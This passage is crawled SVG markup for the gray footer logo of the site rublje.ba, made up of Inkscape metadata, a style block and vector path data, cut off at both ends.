-0.1,-0.3 -0.1,-0.6 0,-0.9 0.1,-0.3 0.4,-0.5 0.7,-0.7 0.5,-0.4 0.9,-0.8 1.2,-1.4 0.6,-1 0.9,-2.3 0.8,-3.5 -0.1,-0.3 -0.1,-0.6 -0.1,-0.9 0.1,-0.3 0.3,-0.6 0.6,-0.8 0.6,-0.2 1.2,-0.3 1.8,-0.5 l 3.6,-1 1.8,-0.5 c 0.3,-0.1 0.5,-0.3 0.6,-0.5 0,-0.1 0.1,-0.3 0.1,-0.4 0,-0.2 0,-0.3 0.1,-0.5 0.1,-0.3 0.4,-0.5 0.7,-0.6 0.3,0 0.7,0 1,0.1 0.6,0 1.2,-0.1 1.7,-0.4 0.5,-0.3 0.9,-0.7 1.2,-1.3 0.2,-0.5 0.3,-1.1 0.2,-1.7 -0.2,-1.2 -0.9,-2.2 -1.9,-2.9 -0.5,-0.3 -1,-0.6 -1.5,-0.8 l -0.6,-0.7 z"
         id="path41"
         inkscape:connector-curvature="0"
         style="fill:#646464" /></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rublje.ba/pub/media/porto/footer_logo/default/rublje_logo_gray.svg
body_size: 9915
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="Layer_1"
   x="0px"
   y="0px"
   viewBox="0 0 400 202.4"
   style="enable-background:new 0 0 400 202.4;"
   xml:space="preserve"
   inkscape:version="0.91 r13725"
   sodipodi:docname="rublje_logo_gray.svg"><metadata
     id="metadata47"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs45" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="1366"
     inkscape:window-height="705"
     id="namedview43"
     showgrid="false"
     inkscape:zoom="0.7275"
     inkscape:cx="200"
     inkscape:cy="101.2"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="Layer_1" /><style
     type="text/css"
     id="style3">
	.st0{fill:#E6E6E6;}
</style><title
     id="title5">rublje_logo_160502016</title><g
     id="g7"
     transform="matrix(1.094464,0,0,1.094464,-19.172011,-9.0981159)"><g
       id="g9"><path
         class="st0"
         d="m 119.5,100.6 c 0.3,0 0.6,0.1 0.8,0.4 0.6,0.4 1.2,0.7 1.9,0.8 1.8,0.1 3.6,0 5.4,-0.3 1.9,-0.3 4.1,-0.8 6.5,-1.4 4.2,-1.1 8.2,-2.9 11.9,-5.1 5.6,-3.4 8.4,-7.9 8.4,-13.5 0,-5.3 -2.3,-10 -6.9,-14 -3.6,-3.2 -8.8,-5.8 -15.5,-7.7 -6.8,-1.9 -13.8,-2.8 -20.8,-2.8 -3.2,0 -6.4,0.2 -9.6,0.6 -2.9,0.4 -5.8,1 -8.7,1.8 -5.2,1.6 -7.8,4.5 -7.8,8.6 0,1.7 0.4,3.3 1.1,4.8 0.4,0.9 0.8,1.7 1.2,2.6 0,0.1 -0.1,0.1 -0.2,0.1 -0.3,-0.1 -0.7,-0.3 -0.9,-0.6 -1.6,-1.8 -2.5,-4.1 -2.4,-6.6 0,-4.8 2.9,-8.1 8.6,-10 6.2,-1.9 12.7,-2.8 19.2,-2.7 7.1,0 14.2,0.9 21,2.7 6.9,1.9 12.2,4.3 16.1,7.3 5.7,4.4 8.5,9.4 8.5,15 0,6.3 -3.6,11.5 -10.7,15.5 -3.4,1.9 -7,3.3 -10.7,4.4 -2.3,0.7 -4.6,1.3 -7,1.8 -2.2,0.4 -4.4,0.7 -6.6,0.8 -0.4,0 -0.5,0.3 -0.4,1 0.7,3.5 1.9,6.9 3.3,10.1 2,4.6 3.8,7.7 5.5,9.4 1.8,1.8 3.5,2.7 5.1,2.7 0.7,0 1.4,-0.1 2.1,-0.4 l 0.5,-0.1 c 0.1,0 0.2,0 0.4,0 0.2,0.1 0.3,0.2 0.2,0.2 -0.1,0.3 -0.4,0.5 -0.6,0.6 -1,0.6 -2.1,0.9 -3.3,0.9 -1.7,0 -3.7,-0.9 -6,-2.6 -1.5,-1.2 -3.8,-4.8 -6.9,-10.8 -3,-6 -4.5,-9.9 -4.6,-11.8 -0.1,-0.8 0.4,-1.5 1.2,-1.7 0.4,0 0.5,0 0.7,0 z M 124.6,85 c -2.4,3.6 -4.8,7.2 -7.1,10.8 -3,4.5 -5.8,9.1 -8.3,13.9 -1.7,3.5 -2.5,6 -2.3,7.3 0.1,0.5 -0.4,0.8 -1.4,0.8 -0.7,0.1 -1.5,-0.3 -1.7,-1 -0.8,-2.6 7.7,-16.4 25.6,-41.7 0.6,-0.5 0.7,-1.3 0.4,-1.9 -0.1,-0.1 -0.1,-0.3 -0.2,-0.4 -0.1,-0.3 0.1,-0.6 0.5,-0.7 0.1,0 0.1,0 0.2,0 0.3,0 0.6,0.2 0.8,0.4 0.8,0.9 1.1,1.4 0.8,1.7 -2.5,3.6 -4.9,7.2 -7.3,10.8 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 178.1,100 c -0.9,1.6 -1.8,3.2 -2.6,4.9 -0.8,1.7 -1.6,3.3 -2.2,4.9 -0.5,1.3 -1,2.6 -1.2,4 -0.1,0.7 -0.1,1.4 0,2.1 0.1,0.3 0.3,0.6 0.6,0.8 0.3,0.1 0.7,0.1 1,0 l 1.2,-0.3 c 0.5,-0.1 0.9,-0.3 1.4,-0.5 0.4,-0.2 0.9,-0.4 1.3,-0.7 0.9,-0.6 1.3,-0.7 1.4,-0.2 0,0.6 -0.3,1.2 -0.8,1.6 -0.6,0.6 -1.3,1.2 -2,1.6 -0.7,0.5 -1.4,0.9 -2.2,1.2 -0.4,0.1 -0.8,0 -1.2,-0.2 -0.5,-0.2 -0.9,-0.5 -1.3,-0.9 -0.4,-0.4 -0.7,-0.9 -1,-1.4 -0.3,-0.5 -0.4,-1 -0.4,-1.6 0,-1.1 0.1,-2.1 0.4,-3.2 0.2,-1.1 0.5,-2.2 0.9,-3.3 0.4,-1.1 0.8,-2.1 1.2,-3.2 0.5,-1 0.9,-2 1.2,-2.9 0.3,-0.6 0.3,-1.4 0,-2 -0.3,-0.5 -1,-0.3 -1.9,0.7 -1.3,1.3 -2.9,2.9 -5,4.8 -2.1,1.9 -4.1,3.8 -6.2,5.7 -2.1,1.9 -4,3.6 -5.8,5 -1.2,1.1 -2.5,2 -4,2.6 -1.2,0.5 -2.6,0.3 -3.5,-0.7 -0.9,-0.9 -1.3,-2.1 -1.2,-3.4 0.2,-1.4 0.5,-2.9 1,-4.2 0.6,-1.7 1.3,-3.3 2.1,-4.9 0.9,-1.7 1.8,-3.4 2.9,-5.1 1.1,-1.7 2.1,-3.4 3.1,-4.9 1.1,-1.5 2.1,-2.9 3,-4.2 0.9,-1.3 1.7,-2.3 2.4,-3.1 0.3,-0.3 0.7,-0.6 1.1,-0.7 0.4,-0.1 0.8,-0.1 1.2,0 0.3,0.1 0.5,0.4 0.6,0.7 0,0.6 -0.3,1.1 -0.6,1.5 -1.2,1.5 -2.5,3.2 -3.9,5.2 -1.4,2 -2.6,4 -3.9,6 -1.2,2 -2.3,4 -3.3,5.9 -0.8,1.6 -1.5,3.3 -2,5 -0.7,2.2 -0.7,3.6 0,4.2 0.7,0.6 1.7,0.5 3,-0.2 2.3,-1.5 4.6,-3.2 6.6,-5.1 2.3,-2.1 4.6,-4.3 6.9,-6.6 2.3,-2.3 4.4,-4.5 6.5,-6.7 2.1,-2.2 3.9,-4 5.5,-5.4 0.3,-0.4 0.8,-0.6 1.3,-0.5 0.4,0.2 0.7,0.5 0.9,0.9 0.2,0.5 0.3,0.9 0.4,1.4 0,0.4 0,0.8 -0.2,1.2 -0.9,1.2 -1.8,2.6 -2.7,4.2 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 188.2,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.2,0.5 l 0,-0.6 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.6,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.2,-0.1 0.3,-0.3 0.4,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.3,-6.5 8.6,-9.8 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.2,1 -2.1,2.6 -2.4,4.3 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path15"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 215.2,101.9 c 0.8,-3.1 1.8,-6.2 3.1,-9.1 l 0,-0.2 c 19.7,-44.7 40.8,-67.7 63.4,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5 8.7,10.7 8.1,17.1 -0.3,2.1 -0.9,4 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.8,27 -7.6,2.9 -15.3,5.5 -23.1,7.7 -7.8,2.2 -15.7,4 -23.8,5.6 -0.9,2.6 -1.7,5.2 -2.3,7.9 -0.6,2.4 -0.9,4.9 -1,7.4 -0.1,2.5 0.3,4.3 1.1,5.4 0.7,1.1 1.8,1.8 3.1,1.9 1.4,0.1 2.8,-0.1 4.1,-0.7 1.5,-0.6 2.8,-1.4 4.1,-2.4 0.7,-0.5 1.3,-1.1 1.9,-1.6 0.6,-0.6 1.1,-1.2 1.7,-1.8 0.2,-0.3 0.5,-0.5 0.9,-0.5 0.2,0.1 0.1,0.4 -0.4,1 -0.5,0.6 -1,1.2 -1.6,1.9 -0.7,0.7 -1.3,1.3 -1.9,1.8 -1.7,1.5 -3.6,2.8 -5.7,3.7 -1.6,0.8 -3.4,1.1 -5.2,0.9 -1.5,-0.2 -2.9,-1 -3.8,-2.2 -1.1,-1.7 -1.7,-3.6 -1.6,-5.6 0,-3.3 0.3,-6.2 1.1,-9 z m 92.5,-53.3 c 0.2,-0.9 0.4,-1.7 0.5,-2.6 0.6,-5.6 -1.8,-10.6 -7.1,-14.9 -5.3,-4.5 -11.8,-6.6 -19.4,-6.3 -12.9,0.6 -25.9,10.2 -39.2,28.9 -4.1,5.6 -7.8,11.5 -11.2,17.6 -3.5,6.3 -6.7,12.8 -9.5,19.4 l 0.1,0 -0.3,0.8 c -0.1,0.3 -0.2,0.5 -0.4,0.8 9.7,-2 18.9,-4.3 27.5,-6.9 8.3,-2.5 16.4,-5.5 24.3,-9 18.1,-7.9 29.4,-16.4 33.8,-25.3 0.3,-0.8 0.7,-1.6 0.9,-2.5 z"
         id="path17"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 232.7,119.4 c 0.5,-1.4 1,-3 1.5,-4.6 0.5,-1.6 1,-3.3 1.5,-4.9 0.5,-1.7 0.9,-3.2 1.2,-4.6 0.3,-1.4 0.6,-2.5 0.8,-3.4 0.2,-0.5 0.2,-1 0.1,-1.6 0.2,-0.7 0.6,-1.4 1.2,-1.8 0.5,-0.5 1.1,-0.9 1.8,-1.1 0.5,-0.2 1,-0.2 1.4,0 0.4,0.2 0.6,0.7 0.5,1.1 -0.1,0.7 -0.4,1.4 -0.9,1.9 -0.4,1 -0.8,2.3 -1.4,4 -0.6,1.7 -1.2,3.6 -1.9,5.7 -0.7,2.1 -1.4,4.2 -2.1,6.3 -0.7,2.2 -1.4,4.1 -2,5.8 2.4,-0.4 5.1,-0.8 8,-1.2 2.9,-0.4 5.7,-0.6 8.3,-0.8 2.7,-0.2 5.1,-0.2 7.4,-0.2 1.8,0 3.6,0.1 5.4,0.4 0.8,0.2 1.5,0.5 2.2,1 0.7,0.5 1.4,1.1 1.9,1.8 0.5,0.7 0.9,1.5 1.1,2.4 0.2,0.9 0.1,1.7 -0.4,2.5 -0.6,1.1 -1.4,2.1 -2.4,2.9 -0.9,0.7 -1.8,1.5 -2.9,2.4 -0.7,0.6 -1.2,0.8 -1.3,0.6 -0.1,-0.2 0.1,-0.6 0.7,-1.2 1.1,-0.9 2,-2 2.8,-3.2 0.7,-1 1.3,-2.1 1.7,-3.3 0.5,-1.1 0.3,-2.4 -0.5,-3.3 -0.9,-0.8 -2,-1.3 -3.2,-1.3 -1.9,-0.2 -3.8,-0.3 -5.8,-0.2 -2.4,0 -5,0.1 -7.8,0.2 -2.8,0.1 -5.6,0.4 -8.5,0.7 -2.5,0.2 -5,0.6 -7.5,1.2 -1.4,4 -3.1,8.5 -5,13.4 -1.9,4.9 -4.2,9.9 -6.8,14.9 -2.6,5 -5.4,10 -8.5,14.7 -3,4.6 -6.5,8.9 -10.3,12.9 -3.6,3.7 -7.7,6.9 -12.3,9.4 -4.4,2.4 -9.2,3.8 -14.2,4.1 -2.9,0.2 -5.9,-0.1 -8.7,-0.8 -2.8,-0.7 -5.6,-1.8 -8.1,-3.3 -2.5,-1.4 -4.7,-3.1 -6.8,-5.1 -1.9,-1.9 -3.6,-4 -4.8,-6.4 -1.2,-2.2 -1.9,-4.6 -2.1,-7.1 -0.2,-2.5 0.2,-5 1.2,-7.3 1.3,-3 3.2,-5.6 5.5,-7.9 2.7,-2.7 5.7,-5.1 8.9,-7.1 3.6,-2.4 7.3,-4.5 11.2,-6.4 4.1,-2 8.3,-3.9 12.6,-5.6 4.3,-1.7 8.7,-3.3 13.1,-4.7 4.4,-1.4 8.6,-2.7 12.7,-3.8 4,-1.1 7.8,-2.1 11.3,-2.9 3.5,-0.8 6.4,-1.4 8.9,-1.9 0.4,-0.7 0.8,-1.9 1.3,-3.3 z m -84.5,52.2 c 0.3,2.2 0.9,4.3 1.9,6.2 1.1,2.1 2.5,4 4.2,5.6 1.8,1.8 3.9,3.3 6.1,4.5 2.4,1.3 4.9,2.3 7.5,2.9 2.8,0.7 5.6,1 8.5,0.8 5,-0.2 9.9,-1.7 14.2,-4.4 4.6,-2.9 8.7,-6.4 12.3,-10.5 3.9,-4.3 7.3,-9 10.3,-14 3.1,-5.1 5.8,-10.1 8.2,-15.1 2.4,-5 4.4,-9.5 6,-13.7 1.6,-4.2 2.8,-7.5 3.6,-9.9 -5.5,1.2 -11.2,2.5 -17.1,4.1 -5.9,1.6 -11.6,3.3 -17.3,5.3 -5.6,2 -11.1,4.2 -16.3,6.5 -4.9,2.2 -9.6,4.7 -14.1,7.5 -3.9,2.4 -7.5,5.2 -10.8,8.4 -2.7,2.6 -4.9,5.8 -6.4,9.3 -0.7,2.2 -1,4.3 -0.8,6.5 l 0,0 z m 96.7,-83 c -1.3,1.2 -2.3,1.7 -3,1.4 -1.1,-0.2 -1.7,-0.7 -1.7,-1.4 0,-0.7 0.6,-1.7 1.8,-3 0.8,-1 1.8,-1.7 3,-2.2 0.6,-0.1 1.2,0.1 1.6,0.5 0.5,0.3 0.7,0.9 0.5,1.4 -0.3,1.5 -1.1,2.6 -2.2,3.3 l 0,0 z"
         id="path19"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 277.5,97.2 c -1.2,0.8 -2.6,1.4 -4,1.6 -1.3,0.2 -2.7,0.3 -4,0.3 l -5.9,0.2 c -2.1,0.1 -4.3,0.1 -6.4,0.1 l -5.6,0 c -0.6,0.8 -1.2,1.7 -1.9,2.7 -0.7,1 -1.3,2.1 -1.9,3.2 -0.6,1.1 -1.1,2.3 -1.5,3.5 -0.4,1.2 -0.7,2.4 -0.7,3.7 -0.1,1 0,1.9 0.4,2.9 0.2,0.7 0.7,1.3 1.2,1.7 0.5,0.4 1.1,0.7 1.8,0.8 0.7,0.1 1.3,0.2 2,0.1 1.9,-0.3 3.8,-0.8 5.6,-1.5 1.8,-0.6 3.5,-1.4 5.1,-2.3 0.3,-0.3 0.7,-0.3 1,-0.1 0.2,0.2 0.1,0.4 -0.3,0.7 -0.6,0.4 -1.3,0.9 -2.1,1.4 -0.9,0.5 -1.7,1 -2.6,1.5 -1,0.5 -2,0.9 -3,1.3 -1,0.4 -2,0.7 -3,0.8 -0.9,0.2 -1.8,0.1 -2.6,-0.3 -1,-0.4 -1.9,-0.9 -2.6,-1.6 -0.8,-0.7 -1.5,-1.5 -2,-2.4 -0.5,-0.9 -0.8,-2 -0.7,-3 0.2,-3.1 1,-6.1 2.4,-8.8 1.5,-2.9 3.3,-5.7 5.4,-8.2 2,-2.4 4.2,-4.6 6.6,-6.6 1.9,-1.6 4,-2.9 6.3,-3.9 0.9,-0.3 1.9,-0.3 2.7,0.1 0.8,0.4 1.4,1 1.9,1.8 0.5,0.8 0.7,1.7 0.8,2.6 0.1,0.9 -0.1,1.8 -0.6,2.6 -1,1.7 -2.5,3 -4.3,3.8 -2.3,1.1 -4.6,1.8 -7.1,2.2 l 4.4,0 c 1.5,0 3,0 4.4,0 1.4,0 2.7,0 3.9,-0.1 1.2,-0.1 2.2,-0.1 3.1,-0.2 1.2,-0.1 2.3,-0.5 3.4,-1 1,-0.5 1.9,-1.1 2.7,-1.8 0.3,-0.4 0.5,-0.5 0.7,-0.4 0.2,0.1 0.1,0.3 -0.1,0.7 -1.1,0.6 -2,1.3 -2.9,1.9 z M 268.1,89 c 0.1,-0.5 -0.1,-1.1 -0.4,-1.5 -0.4,-0.4 -0.9,-0.5 -1.4,-0.5 -0.7,0.1 -1.5,0.3 -2.1,0.7 -2.2,1.3 -4.2,2.7 -6,4.4 -2,1.8 -3.9,3.7 -5.8,5.7 1.4,0 2.9,-0.2 4.3,-0.5 1.5,-0.3 2.9,-0.8 4.3,-1.4 1.3,-0.6 2.5,-1.3 3.6,-2.1 1,-0.7 1.9,-1.6 2.6,-2.6 0.5,-0.6 0.8,-1.4 0.9,-2.2 z"
         id="path21"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 272.3,119.2 c -0.7,0.3 -1.5,0.5 -2.2,0.5 -0.3,0 -0.6,-0.1 -0.7,-0.4 -0.3,-0.7 -0.5,-1.4 -0.6,-2.2 -0.2,-0.8 -0.2,-1.6 0,-2.4 0.1,-0.2 0.3,-0.4 0.5,-0.5 0.3,-0.2 0.7,-0.4 1,-0.5 0.4,-0.2 0.7,-0.3 1.1,-0.4 0.3,-0.1 0.7,-0.2 1,-0.2 0.2,0 0.3,0.1 0.5,0.2 0.4,0.4 0.6,2.1 0.6,4.9 0,0.3 -0.4,0.6 -1.2,1 z"
         id="path23"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 289.3,93.2 c 0.1,-0.2 0.2,-0.4 0.3,-0.6 0.1,-0.1 0,0.1 -0.3,0.6 l 0.1,-0.7 c 19.8,-44.7 41,-67.7 63.5,-69.1 7.5,-0.5 14.8,2 20.4,7 6,5.1 8.7,10.7 8.1,17.1 -0.2,2.1 -0.8,4.1 -1.8,5.9 -5.1,9.6 -18.6,18.6 -40.7,27 -7.7,2.9 -15.4,5.5 -23.2,7.7 -7.8,2.2 -15.8,4 -23.9,5.6 -0.7,1.4 -1.6,3.1 -2.5,5.3 -0.9,2.2 -1.9,4.7 -3,7.7 -0.4,0.8 -0.7,1.7 -1,2.5 -0.2,0.8 -0.5,1.5 -0.7,2.1 1.3,-1.1 2.6,-2.1 4,-3.1 1.8,-1.2 3.9,-2.7 6.5,-4.3 3.2,-2.1 6,-3.9 8.3,-5.2 1.9,-1.1 3.9,-2.1 5.9,-3 0.5,-0.2 1,-0.3 1.6,-0.3 1.8,0 2.7,1 2.6,3 -0.1,0.4 -0.2,0.8 -0.4,1.2 -0.2,0.4 -0.3,0.8 -0.6,1.2 -3.1,5.2 -7.9,9.7 -14.4,13.6 -6.5,3.9 -12.5,5.8 -18,5.8 -0.2,0 -0.3,-0.1 -0.5,-0.2 -0.4,-0.1 -0.8,-0.4 -1.1,-0.7 -0.3,-0.3 -0.4,-0.8 -0.4,-1.2 0.3,-0.7 0.7,-1.3 1.1,-1.9 1.1,-2.4 2.3,-5.4 3.8,-8.9 1.5,-3.5 3.2,-7.6 5.2,-12.1 0.1,0 0.2,-0.1 0.2,-0.4 l 0,-0.3 c 0,-0.1 0,-0.1 0.1,-0.1 0.1,0 0.1,-0.1 0.1,-0.1 l 0.1,-0.1 0,-0.2 c 0.1,-0.2 0.2,-0.4 0.2,-0.6 0,0.1 0,0.1 -0.1,0.2 0.3,-0.1 0.4,-0.3 0.5,-0.4 z m -6,22.7 0,0 c 0,0.1 0.1,0.1 0.1,0.2 l 0,0 c 0,0 -0.1,0.1 -0.1,0.2 0,0.1 0,0.1 -0.1,0.2 l 0.1,0.3 c -0.2,0.8 0,1.2 0.4,1.2 1.2,0.1 2.5,0 3.7,-0.3 2.1,-0.5 4.1,-1.2 6,-2.1 2.1,-1.1 4.2,-2.3 6.1,-3.7 4.4,-3.2 7.2,-6.4 8.6,-9.7 l 0.3,-1.3 c 0.1,-1.6 -0.5,-2.5 -1.8,-2.5 -1.2,0 -4.6,1.9 -10.4,5.8 -2.3,1.5 -4.4,3 -6.1,4.2 l -4.4,3.3 c -1.1,1 -2,2.5 -2.4,4.2 l 0,0 z m 95.5,-67.3 c 0.2,-0.8 0.4,-1.7 0.6,-2.6 0.5,-5.7 -1.9,-10.7 -7.1,-14.9 -5.4,-4.5 -12.4,-6.7 -19.4,-6.3 -12.9,0.6 -26,10.2 -39.3,28.9 -8.6,12 -15.7,25 -21.3,38.6 19.5,-4 36.9,-9.3 52,-15.9 18,-7.9 29.3,-16.4 33.7,-25.3 0.3,-0.8 0.6,-1.6 0.8,-2.5 l 0,0 z"
         id="path25"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
         d="m 308.6,119.2 c -1.3,0 -2,-0.9 -2,-2.8 0,-3.8 3,-8.6 8.9,-14.5 2.4,-2.4 4.9,-4.6 7.7,-6.6 2.1,-1.5 4.3,-2.8 6.7,-3.8 0.5,-0.2 1,-0.3 1.6,-0.4 0.6,-0.1 1.1,-0.2 1.7,-0.2 0.6,0 1.3,0.1 1.9,0.2 0.6,0.1 1.3,0.3 1.9,0.5 0.5,0.1 1,0.1 1.5,0.1 0.8,-0.1 1.5,-0.4 2.1,-1 0.1,-0.1 0.3,-0.2 0.5,-0.2 0.2,0 0.5,0.2 0.6,0.4 0.1,0.2 0.2,0.4 0.2,0.6 -1.5,2.4 -3.1,4.7 -4.6,7.1 -1.5,2.3 -3,4.7 -4.4,7.1 -1.2,2.1 -2.3,4.2 -3.3,6.4 -1.1,2.4 -2,4.9 -2.9,7.3 -0.9,2.5 -1.6,4.8 -2.3,7.1 -0.6,1.9 -1,3.8 -1.3,5.7 -0.1,0.2 -0.1,0.5 -0.1,0.7 l 0,0.8 c -0.1,1.5 0.5,3 1.7,4 1.3,0.9 2.9,1.4 4.5,1.3 1.9,0 3.8,-0.4 5.7,-1 2.8,-1 6.5,-3.2 11,-6.9 2.1,-1.7 4,-3.5 5.9,-5.4 1.7,-1.9 3.2,-3.6 4.5,-5.3 0.2,-0.4 0.6,-0.6 1,-0.8 0.1,0.1 0.1,0.2 0.1,0.2 0,0.3 -0.1,0.6 -0.3,0.9 -1.4,2 -2.8,3.9 -4.4,5.8 -1.9,2.2 -4,4.2 -6.2,6.1 -2.2,1.8 -4.2,3.3 -6,4.5 -1.5,1 -3.2,1.9 -4.9,2.6 -0.7,0.3 -1.5,0.5 -2.2,0.6 -0.8,0.1 -1.6,0.2 -2.4,0.2 -1.2,0 -2.4,-0.2 -3.5,-0.6 -1,-0.4 -2,-0.9 -2.9,-1.5 -1,-0.6 -1.7,-1.4 -2.1,-2.5 -0.4,-1.2 -0.6,-2.5 -0.5,-3.7 0.1,-1.5 0.3,-3 0.7,-4.5 0.4,-1.9 0.9,-3.8 1.6,-5.9 0.7,-2.1 1.3,-4.2 2.1,-6.3 0.7,-2.1 1.5,-3.9 2.2,-5.5 0.9,-1.9 1.8,-3.7 2.7,-5.3 0.9,-1.7 1.8,-3.2 2.7,-4.6 0.4,-0.6 0.3,-0.9 -0.1,-0.9 -0.1,0 -0.2,0.1 -0.2,0.2 -1.4,1.7 -3,3.3 -4.6,4.9 -1.8,1.7 -3.9,3.6 -6.2,5.6 -3.8,3.3 -7.8,6.2 -12,8.9 -0.9,0.1 -1.6,0.4 -2.3,0.4 z m 2.8,-5.6 c 0,1.3 0.5,1.9 1.4,1.9 0.4,0 0.8,-0.2 1.2,-0.4 3.4,-2.2 6.5,-4.7 9.4,-7.5 3.7,-3.7 7.3,-7.5 10.6,-11.5 0.2,-0.1 0.2,-0.3 0.2,-0.6 0,-0.7 -0.4,-1.3 -1,-1.6 -0.8,-0.5 -1.7,-0.8 -2.6,-0.8 -0.6,0 -1.2,0.1 -1.8,0.2 -2.5,0.7 -5.7,3.1 -9.5,7.3 -1.7,1.8 -3.2,3.8 -4.6,5.8 -1.2,1.7 -2.2,3.5 -3,5.3 -0.1,0.7 -0.2,1.3 -0.3,1.9 l 0,0 z"
         id="path27"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /></g><g
       id="g29"><path
         class="st0"
         d="m 32.1,97.9 -0.5,0.9 c -0.3,0.6 -0.7,1.5 -1.2,2.6 -0.5,1.4 -0.9,2.8 -1.3,4.3 -0.4,1.9 -0.7,3.8 -0.8,5.7 -0.3,4.8 0.2,9.7 1.5,14.3 0.7,2.6 1.6,5.2 2.7,7.7 1.1,2.6 2.4,5.1 3.8,7.5 2.8,4.8 5.9,9.4 9.3,13.8 l 8.8,11.6 c 2.6,3.4 4.5,6.4 5.9,8.5 1.4,2.1 2,3.3 2,3.3 0,0 -0.8,-1.2 -2.2,-3.3 -1.4,-2.1 -3.5,-4.9 -6.1,-8.3 -2.6,-3.4 -5.8,-7.2 -9,-11.5 -3.4,-4.4 -6.6,-9 -9.4,-13.8 -2.8,-4.8 -5,-10 -6.5,-15.5 -1.2,-4.7 -1.7,-9.7 -1.3,-14.6 0.3,-3.4 1.1,-6.8 2.4,-10 0.5,-1.1 0.9,-2 1.3,-2.6 l 0.6,-0.6 z"
         id="path31"
         inkscape:connector-curvature="0"
         style="fill:#e6e6e6" /><path
         class="st0"
